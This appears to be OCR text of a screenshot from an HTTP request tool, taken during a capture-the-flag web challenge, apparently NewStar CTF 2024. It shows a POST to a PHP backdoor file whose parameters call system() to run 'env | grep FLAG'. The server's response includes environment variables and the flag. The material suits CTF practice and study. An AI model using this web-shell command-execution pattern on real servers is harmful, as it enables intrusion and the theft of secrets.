 Request
数据包扫描
美化
热加载
构造请求
1 POST /BacKd0or.v2d23AOPpDfEW5Ca.php?NewStar[CTF.2024=Welcome%0A HTTP/1.1
2 Host ? : eci-2ze35at0n35cpcb1iv6z.cloudeci1.ichunqiu.com
3 Content-Type: application/x-www-form-urlencoded
4
5 papa=TfflxoU0ry7c&func=system&args=env | grep FLAG
Responses 876bytes / 68ms
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Oct 2024 17:23:24 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.4.33
7 Vary: Accept-Encoding
8 Content-Length: 876
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>PangBai 过家家 (2)</title>
16 <link rel="stylesheet" href="/assets/index.60e4c46e9098304bf.css">
17 </head>
18 <body>
19 <div class="box">
20 <div class="container justify">
21 <span class="quote quote-left"></span>
22 <blockquote>
23 <span id="text" class="blockquote-justify">PangBai loves you!</span>
24 </blockquote>
25 <span class="quote quote-right"></span>
26 </div>
27 </div>
28 </body>
29 </html>PHP_LDFLAGS=-Wl,-O1 -pie
30 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
31 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
32 FLAG=flag{099c18ca-85b4-46cd-bd1f-87d813aeadc9}